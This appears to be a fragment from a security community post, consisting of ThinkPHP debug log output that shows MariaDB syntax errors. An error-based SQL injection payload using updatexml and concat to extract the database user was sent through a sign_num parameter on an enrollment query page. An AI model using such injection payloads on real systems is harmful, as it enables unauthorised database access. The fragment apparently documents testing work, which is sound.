 [ /home/enroll/queryhandle
INFO: [ app_init ] —START—
INFO: Run Behavior\BuildLiteBehavior [ RunTime:0.000012s ]
INFO: [ app_init ] —END— [ RunTime:0.000764s ]
INFO: [ app_begin ] —START—
INFO: Run Behavior\ReadHtmlCacheBehavior [ RunTime:0.001463s ]
INFO: [ app_begin ] —END— [ RunTime:0.001510s ]
SQL: SHOW COLUMNS FROM [ RunTime:0.0141s ]
ERR: 1064:You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ')and
updatexml(1,concat(0x7e(SelEct
user())),1)# ) LIMIT 1' at line 1
[ SQL语句 ] : SELECT * FROM ` ` WHERE ( sign_num=)and
updatexml(1,concat(0x7e(SelEct
user())),1)# ) LIMIT 1
ERR: 1064:You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ')and
updatexml(1,concat(0x7e(SelEct
user())),1)# ) LIMIT 1' at line 1
[ SQL语句 ] : and
updatexml(1,concat(0x7e(SelEct
user())),1)# ) LIMIT 1
奇安信攻防社区